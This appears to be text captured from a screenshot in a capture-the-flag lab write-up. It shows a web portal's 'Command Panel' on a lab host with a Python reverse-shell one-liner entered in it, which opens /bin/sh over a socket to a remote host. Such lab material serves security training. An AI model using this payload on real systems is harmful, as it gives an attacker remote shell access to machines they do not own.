 10.10.184.15/portal.php
5
Exploit-DB GHDB MSFU
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
T=9999;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
Execute